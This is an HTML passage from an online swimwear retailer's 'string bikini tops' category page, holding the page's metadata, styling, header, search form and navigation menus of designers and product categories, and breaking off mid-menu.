

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&price=-100&tops=690
body_size: 34931
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#"> <meta charset="utf-8"/><meta name="title" content="String Bikini, String Top | Butterflies and Bikinis"/><meta name="description" content="Shop String Bikini, String top, Luxury Swimwear for Women, Brazilian Bikini, Thong, BeachWear and more at Butterflies and Bikinis. Free shipping. Order Now!"/><meta name="keywords" content="Bikinis, One Piece Swimsuit, Swimwear, Beach Wear, Casual Clothing, Beach Cover Ups, Swimwear accessories, "/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>String Bikini, String Top | Butterflies and Bikinis</title><link rel="stylesheet" type="text/css" media="all" href="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/606d63e6831af91dd4b9faddec399838.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&price=-100&tops=690" /><link rel="next" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&p=2&price=-100&tops=690" /><meta name="google-site-verification" content="JKLUL9BNliOeBFXgPyQbp-xP3eOGhMsDE2ZtIZu0f0M" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.butterfliesandbikinis.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme page-with-filter page-products categorypath-beach-bikini-tops-string category-string catalog-category-view page-layout-2columns-left"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJRKFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.butterfliesandbikinis.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.butterfliesandbikinis.com/customer/account/create/" id="idVwAJbFfZ" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="logo-image" width="664" height="70" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.butterfliesandbikinis.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.butterfliesandbikinis.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.butterfliesandbikinis.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.butterfliesandbikinis.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-2' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child dynamic-width style-2 submenu-inner" id="menu4"><a href="https://www.butterfliesandbikinis.com/designers" class="mega first has-child dynamic-width style-2 submenu-inner"><span class="menu-title">Designers</span></a><div class="child-content cols3"><div id="child-content-4" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first" id="menu120"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" class="mega first">Beach Bunny</a></li><li class="mega group" id="menu20"><ul class="level2" ><li class="mega first" id="menu5"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" class="mega first">Agua Bendita </a></li><li class="mega" id="menu118"><a href="https://www.butterfliesandbikinis.com/designers/almamia" class="mega">Almamia</a></li><li class="mega" id="menu6"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" class="mega">Bromelia</a></li><li class="mega" id="menu7"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" class="mega">Entreaguas</a></li><li class="mega" id="menu8"><a href="https://www.butterfliesandbikinis.com/designers/kibys" class="mega">Kibys</a></li><li class="mega" id="menu9"><a href="https://www.butterfliesandbikinis.com/designers/l-space" class="mega">L*Space </a></li><li class="mega" id="menu10"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" class="mega">Luli Fama </a></li><li class="mega last" id="menu11"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" class="mega last">Mar de Rosas</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu21"><ul class="level2" ><li class="mega first" id="menu12"><a href="https://www.butterfliesandbikinis.com/designers/nirvanic" class="mega first">Nirvanic</a></li><li class="mega" id="menu13"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" class="mega">OndadeMar</a></li><li class="mega" id="menu14"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" class="mega">Palmacea</a></li><li class="mega" id="menu15"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" class="mega">Peixoto</a></li><li class="mega" id="menu16"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" class="mega">PQ Swim</a></li><li class="mega" id="menu17"><a href="https://www.butterfliesandbikinis.com/designers/slate" class="mega">Slate</a></li><li class="mega" id="menu18"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" class="mega">Verdelimon</a></li><li class="mega" id="menu19"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" class="mega">Vitamin A</a></li><li class="mega last" id="menu119"><a href="https://www.butterfliesandbikinis.com/designers/vix" class="mega last">ViX</a></li></ul></li><li class="mega group" id="menu22"><style>#html-body [data-pb-style=XGXQNCJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=S33JI50]{text-align:center;border-style:none}#html-body [data-pb-style=KR37LOT],#html-body [data-pb-style=SQMMUXJ]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=S33JI50]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XGXQNCJ"><div class="row-full-width-inner" data-element="inner"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="S33JI50"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="KR37LOT"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="SQMMUXJ"></picture></a><figcaption data-element="caption">Luli Fama</figcaption></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_116 --></li></ul></div></div></div></li><li class="mega" id="menu23"><a href="https://www.butterfliesandbikinis.com/new" class="mega">New</a></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu24"><a href="https://www.butterfliesandbikinis.com/beach" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Beach</span></a><div class="child-content cols1"><div id="child-content-24" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first" id="menu121"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" class="mega first">One Piece</a></li><li class="mega last group dynamic-width style-2" id="menu40"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bikini</h3> <p>Shop the latest Trends and Styles</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini">Bikini</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Tops</h3> <p>Shop Halter, Bandeau, D-Cup, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops">Tops</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bottoms</h3> <p>Shop Brazilian, High Waisted, String Tie</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> Bottoms</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Cover Up - Beachwear</h3> <p>Shop Designer Dresses, Tunics, Pants, and Shorts</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> Cover Up - Beachwear</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>One Piece</h3> <p>Shop Bodysuits, High Hip, Brazilian</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece">One Piece</a> </div> </div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_111 --></li></ul></div></div></li><li class="mega has-child dynamic-width menu-street submenu-inner style-2" id="menu25"><a href="https://www.butterfliesandbikinis.com/street" class="mega has-child dynamic-width menu-street submenu-inner style-2"><span class="menu-title">Street</span></a><div class="child-content cols3"><div id="child-content-25" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu26"><ul class="level2" ><li class="mega first" id="menu27"><a href="https://www.butterfliesandbikinis.com/street/clothing" class="mega first">Clothing</a></li><li class="mega" id="menu28"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" class="mega">Dresses</a></li><li class="mega" id="menu29"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" class="mega">Hipster</a></li><li class="mega" id="menu30"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" class="mega">Lounge</a></li><li class="mega" id="menu31"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" class="mega">Romper - Jumpsuit</a></li><li class="mega" id="menu32"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" class="mega">Sandals</a></li><li class="mega last" id="menu33"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" class="mega last">Shoes</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu34"><p>At Butterflies &amp; Bikinis, shop for the latest fashions and most coveted designs in the world of intimates and clothing to discover the beautiful you! From pretty beach dresses to one-piece wonders, latest swimwear outfits to resort wear, other accessories and beach cover-ups, you can stock up your cupboard with these unique and trending confidantes to kindle up your day!</p></li></ul></div><div class="mega-col column3 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group street-men-product" id="menu35"><style>#html-body [data-pb-style=RA4K6TN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XBJU47R]{text-align:right;border-style:none}#html-body [data-pb-style=A4PW4XV],#html-body [data-pb-style=PD4UXSW]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=XBJU47R]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RA4K6TN"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XBJU47R"><a href="https://www.butterfliesandbikinis.com/vix-petals-tie-side-bikini-bottom" target="" data-link-type="product" title="Hispiter" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="desktop_image" data-pb-style="PD4UXSW"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="mobile_image" data-pb-style="A4PW4XV"></picture></a></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_117 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu36"><a href="https://www.butterfliesandbikinis.com/accessories" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Accessories</span></a><div class="child-content cols1"><div id="child-content-36" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first group dynamic-width" id="menu37"><style>#html-body [data-pb-style=XUB4TRL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XUB4TRL"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Hats</h3> <p>Shop Beach Hats and Sun Visors</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> Hats</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Beach Towels</h3> <p>Shop Beach Towels and Blankets</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"> Beach Towels</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Sunglasses</h3> <p>Shop Luxury Eyewear</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses">Sunglasses</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/bags"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bags</h3> <p>Shop Trendy Bags</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/bags">Bags</a></div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Fragrance</h3> <p>Shop Floral Scents, Lotions, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance">Fragrance</a> </div> </div></div></div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_115 --></li></ul></div></div></li><li class="mega" id="menu38"><a href="https://www.butterfliesandbikinis.com/sale" class="mega">Sale</a></li><li class="mega last" id="menu39"><a href="/blog/" class="mega last">Bikini Nation</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.butterfliesandbikinis.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" ><span>Agua Bendita </span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/designers/almamia" ><span>Almamia</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" ><span>Beach Bunny</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" ><span>Bromelia</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" ><span>Entreaguas</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/designers/kibys" ><span>Kibys</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/designers/l-space" ><span>L*Space </span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" ><span>Luli Fama </span></a></li><li class="level1 nav-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" ><span>Mar de Rosas</span></a></li><li class="level1 nav-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" ><span>OndadeMar </span></a></li><li class="level1 nav-1-11 category-item"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" ><span>Palmacea</span></a></li><li class="level1 nav-1-12 category-item"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" ><span>Peixoto</span></a></li><li class="level1 nav-1-13 category-item"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" ><span>PQ Swim</span></a></li><li class="level1 nav-1-14 category-item"><a href="https://www.butterfliesandbikinis.com/designers/slate" ><span>Slate</span></a></li><li class="level1 nav-1-15 category-item"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" ><span>Verdelimon</span></a></li><li class="level1 nav-1-16 category-item last"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a 